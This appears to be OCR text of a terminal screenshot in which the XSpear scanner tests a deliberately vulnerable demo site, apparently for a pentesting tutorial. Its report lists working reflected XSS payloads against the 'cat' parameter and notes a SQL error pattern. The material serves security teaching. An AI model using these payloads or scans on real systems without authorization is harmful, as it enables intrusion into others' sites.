 1 2 3 4 11:49
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × root@pentesterclub: /home/pentesterclub ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ sudo su
[sudo] password for pentesterclub:
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─# XSpear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 1
{\\\\\\\\\\\\\BYHAHWUL\\\\\\\\\\\(0):::<======================-
[ v1.4.1 ]
[*] analysis request..
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param ]
[*] test query generation is complete. [258 query]
[*] starting XSS Scanning. [10 threads]
[258/258] [100.00%] [02:27] [00:00] [ 1.75/s]
[*] finish scan. the report is being generated..
[ XSpear report ]
http://testphp.vulnweb.com/listproducts.php?cat=123
2024-10-07 11:43:02 -0400 ~ 2024-10-07 11:45:37 -0400 Found 24 issues.
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION |
| 0 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server: nginx/1.19.0 |
| 1 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type: text/html; charset=UTF-8 |
| 3 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Frame-Options |
| 4 | MEDIUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP |
| 5 | INFO | REFLECTED | GET | cat | rEfe6 | reflected parameter |
| 6 | INFO | DYNAMIC ANALYSIS | GET | cat | XsPeaR" | Found SQL Error Pattern |
| 7 | INFO | FILERD RULE | GET | cat | onhwul=64 | reflected EH on{any} pattern |
| 8 | HIGH | XSS | GET | cat | <script>alert(45)</script> | reflected XSS Code |
| 9 | HIGH | XSS | GET | cat | <marquee onstart=alert(45)> | reflected HTML5 XSS Code |
| 10 | HIGH | XSS | GET | cat | <meter onmouseover=alert(45)>0</meter> | reflected HTML5 XSS Code |
| 11 | HIGH | XSS | GET | cat | <audio src onloadstart=alert(45)> | reflected HTML5 XSS Code |
| 12 | HIGH | XSS | GET | cat | "><iframe/src=JavaScriPt:alert(45)> | reflected XSS Code |
| 13 | HIGH | XSS | GET | cat | <details/open/ontoggle="alert`45`"> | reflected HTML5 XSS Code |
| 14 | HIGH | XSS | GET | cat | <video/poster/onerror=alert(45)> | reflected HTML5 XSS Code |
| 15 | HIGH | XSS | GET | cat | <select autofocus onfocus=alert(45)> | reflected onfocus XSS Code |